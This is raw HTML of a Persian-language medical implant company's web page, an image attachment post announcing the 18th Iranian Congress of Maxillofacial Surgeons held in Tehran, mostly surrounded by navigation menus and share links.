<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="https://bonashmedical.com/facial-implants/1-3/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="https://bonashmedical.com/1-3-2/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="https://bonashmedical.com/1-3-2/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-4508 post-loop-1 post-parity-odd post-entry-last single-big post  post-4508 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد.<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/ahmadi/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bonashmedical.com/wp-content/uploads/2020/02/1.jpg'><img width="300" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20151'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/02/1-300x151.jpg 300w, https://bonashmedical.com/wp-content/uploads/2020/02/1-768x386.jpg 768w, https://bonashmedical.com/wp-content/uploads/2020/02/1-1030x517.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2020/02/1-1500x753.jpg 1500w, https://bonashmedical.com/wp-content/uploads/2020/02/1-705x354.jpg 705w, https://bonashmedical.com/wp-content/uploads/2020/02/1-450x226.jpg 450w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/02/1-300x151.jpg" /><noscript><img width="300" height="151" src="https://bonashmedical.com/wp-content/uploads/2020/02/1-300x151.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2020/02/1-300x151.jpg 300w, https://bonashmedical.com/wp-content/uploads/2020/02/1-768x386.jpg 768w, https://bonashmedical.com/wp-content/uploads/2020/02/1-1030x517.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2020/02/1-1500x753.jpg 1500w, https://bonashmedical.com/wp-content/uploads/2020/02/1-705x354.jpg 705w, https://bonashmedical.com/wp-content/uploads/2020/02/1-450x226.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/&#038;t=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.&#038;url=https://bonashmedical.com/?p=4508' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbonashmedical.com%2F%25d9%2587%25d8%25ac%25d8%25af%25d9%2587%25d9%2585%25db%258c%25d9%2586-%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d8%25ac%25d8%25b1%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2586-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa%2Fattachment%2F1%2F&#038;description=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.&#038;media=https%3A%2F%2Fbonashmedical.com%2Fwp-content%2Fuploads%2F2020%2F02%2F1-705x354.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.&#038;url=https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbonashmedical.com%2F%25d9%2587%25d8%25ac%25d8%25af%25d9%2587%25d9%2585%25db%258c%25d9%2586-%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d8%25ac%25d8%25b1%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2586-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa%2Fattachment%2F1%2F&#038;name=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/&#038;title=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" 